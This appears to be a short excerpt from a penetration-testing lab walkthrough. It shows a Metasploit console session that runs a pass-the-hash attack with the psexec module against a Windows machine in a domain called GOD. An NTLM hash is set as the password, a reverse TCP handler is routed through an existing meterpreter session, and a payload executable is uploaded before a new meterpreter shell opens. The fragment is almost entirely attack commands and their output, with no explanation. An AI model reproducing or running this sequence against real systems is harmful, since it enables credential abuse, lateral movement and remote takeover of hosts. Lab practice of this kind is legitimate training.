 meterpreter > bg
[*] Backgrounding session 18...
msf5 exploit(windows/smb/psexec) > set smbpass edea194d76c77d875894ee8c084d87c0:01669cff8ca0f646b35fcb750ec6d85f
smbpass => edea194d76c77d875894ee8c084d87c0:01669cff8ca0f646b35fcb750ec6d85f
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.52.143:4447 via the meterpreter on session 18
[*] 192.168.52.141:445 - Connecting to the server...
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|GOD as user 'administrator'...
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... dApxdfMT.exe
[*] Sending stage (176195 bytes) to
[*] Meterpreter session 19 opened (:4447 -> 0.0.0.0:1079) at 2021-06-29 16:08:16 +0800